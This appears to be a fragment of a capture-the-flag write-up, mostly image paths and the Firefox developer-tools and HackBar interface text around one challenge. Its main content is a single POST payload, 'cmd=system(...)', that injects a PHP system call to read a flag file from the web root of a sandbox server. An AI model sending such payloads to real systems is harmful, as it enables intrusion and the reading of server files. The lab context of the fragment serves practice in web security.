 118.24.88.71//sandbox/acbf424561fa5ec2be253d2af8eb004a/2.jpg
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 Hackbar
Spit URL
Execution
Enable Post Data Enable Referrer find text... replace with...
Post data
cmd=system('cat  /var/www/html/flag.php');